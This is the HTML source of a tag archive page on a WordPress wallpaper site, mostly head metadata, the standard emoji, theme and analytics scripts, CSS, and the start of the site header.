

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://livewallp.com/tag/ngnl/
body_size: 13243
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-US"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-US"><!--<![endif]-->
<head>

	<meta name="google-site-verification" content="F89HhuU-QttE-ZNaA3WlAuDuB_HqhH56Y1aexJ3I2q0" />
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href=""/>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="dlm-version" content="4.7.76">
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ngnl Archives - Live Wallpaper</title>
	<link rel="canonical" href="https://livewallp.com/tag/ngnl/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ngnl Archives - Live Wallpaper" />
	<meta property="og:url" content="https://livewallp.com/tag/ngnl/" />
	<meta property="og:site_name" content="Live Wallpaper" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://livewallp.com/tag/ngnl/","url":"https://livewallp.com/tag/ngnl/","name":"ngnl Archives - Live Wallpaper","isPartOf":{"@id":"https://livewallp.com/#website"},"primaryImageOfPage":{"@id":"https://livewallp.com/tag/ngnl/#primaryimage"},"image":{"@id":"https://livewallp.com/tag/ngnl/#primaryimage"},"thumbnailUrl":"https://livewallp.com/wp-content/uploads/2021/08/Game-of-Life-Zero-Hubby.jpg","breadcrumb":{"@id":"https://livewallp.com/tag/ngnl/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://livewallp.com/tag/ngnl/#primaryimage","url":"https://livewallp.com/wp-content/uploads/2021/08/Game-of-Life-Zero-Hubby.jpg","contentUrl":"https://livewallp.com/wp-content/uploads/2021/08/Game-of-Life-Zero-Hubby.jpg"},{"@type":"BreadcrumbList","@id":"https://livewallp.com/tag/ngnl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://livewallp.com/"},{"@type":"ListItem","position":2,"name":"ngnl"}]},{"@type":"WebSite","@id":"https://livewallp.com/#website","url":"https://livewallp.com/","name":"Live Wallpaper","description":"Free Wallpaper for Your Desktop PC","publisher":{"@id":"https://livewallp.com/#/schema/person/cd7e41edd9f6b252221afce0b48a50b7"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://livewallp.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://livewallp.com/#/schema/person/cd7e41edd9f6b252221afce0b48a50b7","name":"LiveWallp","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://livewallp.com/#/schema/person/image/","url":"https://livewallp.com/wp-content/uploads/2021/01/logo-nho-web.png","contentUrl":"https://livewallp.com/wp-content/uploads/2021/01/logo-nho-web.png","width":512,"height":512,"caption":"LiveWallp"},"logo":{"@id":"https://livewallp.com/#/schema/person/image/"},"sameAs":["https://livewallp.com","tranminhtri322"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Live Wallpaper &raquo; Feed" href="https://livewallp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Live Wallpaper &raquo; Comments Feed" href="https://livewallp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Live Wallpaper &raquo; ngnl Tag Feed" href="https://livewallp.com/tag/ngnl/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/livewallp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://livewallp.com/wp-content/plugins/snax/assets/js/jquery.magnific-popup/magnific-popup.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='snax-css' href='https://livewallp.com/wp-content/plugins/snax/css/snax.min.css?ver=1.92' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://livewallp.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://livewallp.com/wp-content/themes/bimber/css/9.2.1/styles/app/all-light.min.css?ver=9.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Work+Sans%3A400%2C300%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://livewallp.com/wp-content/uploads/dynamic-style-1716045292.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-style-css' href='https://livewallp.com/wp-content/themes/bimber-child-theme/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-snax-extra-css' href='https://livewallp.com/wp-content/themes/bimber/css/9.2.1/styles/app/snax-extra-light.min.css?ver=9.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dlm-css' href='https://livewallp.com/wp-content/themes/bimber/css/9.2.1/styles/app/dlm-light.min.css?ver=9.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://livewallp.com/wp-content/themes/bimber/css/9.2.1/styles/app/mashshare-light.min.css?ver=9.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://livewallp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://livewallp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/livewallp.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/livewallp.com\/wp-json\/wordpress-popular-posts","ID":0,"token":"04a24a0136","lang":0,"debug":0}

</script>
<script type="text/javascript" src="https://livewallp.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<script type="text/javascript" src="https://livewallp.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://livewallp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://livewallp.com/wp-json/wp/v2/tags/3558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://livewallp.com/xmlrpc.php?rsd" />
<link rel="preload" href="https://livewallp.com/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.woff" as="font" type="font/woff" crossorigin="anonymous">            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<style>
	@font-face {
		font-family: "bimber";
					src:url("https://livewallp.com/wp-content/themes/bimber/css/9.2.1/bunchy/fonts/bimber.eot");
			src:url("https://livewallp.com/wp-content/themes/bimber/css/9.2.1/bunchy/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://livewallp.com/wp-content/themes/bimber/css/9.2.1/bunchy/fonts/bimber.woff") format("woff"),
			url("https://livewallp.com/wp-content/themes/bimber/css/9.2.1/bunchy/fonts/bimber.ttf") format("truetype"),
			url("https://livewallp.com/wp-content/themes/bimber/css/9.2.1/bunchy/fonts/bimber.svg#bimber") format("svg");
						font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<link rel="icon" href="https://livewallp.com/wp-content/uploads/2020/12/cropped-logo2-01-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://livewallp.com/wp-content/uploads/2020/12/cropped-logo2-01-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://livewallp.com/wp-content/uploads/2020/12/cropped-logo2-01-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://livewallp.com/wp-content/uploads/2020/12/cropped-logo2-01-01-270x270.png" />
<meta name="g1:switch-skin-css" content="https://livewallp.com/wp-content/themes/bimber/css/9.2.1/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
		
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q5CEW89GZ7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Q5CEW89GZ7');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5695469374307801"
     crossorigin="anonymous"></script>
</head>

<body class="archive tag tag-ngnl tag-3558 wp-embed-responsive snax-hoverable g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal" itemscope="&quot;&quot;" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://livewallp.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://livewallp.com/wp-content/uploads/2021/07/logo-lon-den-01-01.png">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20300%2050%27%2F%3E">
						<img
							src="https://livewallp.com/wp-content/uploads/2021/07/logo-lon-den-01-01.png"
							width="300"
							height="50"
							alt="Live Wallpaper" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://livewallp.comhttps://staging.bimber.bringthepixel.com/freebies/wp-content/uploads/sites/22/2018/12/demo-logo-inverted@2x.png 2x,https://livewallp.com/wp-content/uploads/2021/07/logo-lon-trang-01.png 1x" data-srcset="https://livewallp.com/wp-content/uploads/2021/07/logo-lon-trang-01.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20300%2050%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://livewallp.com/wp-content/uploads/2021/07/logo-lon-trang-01.png"
								data-src=""
								width="300"
								height="50"
								alt="" />
						</picture>
												</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">Free Wallpaper for Your Desktop PC</p>
	</div>															</div>
						</div>
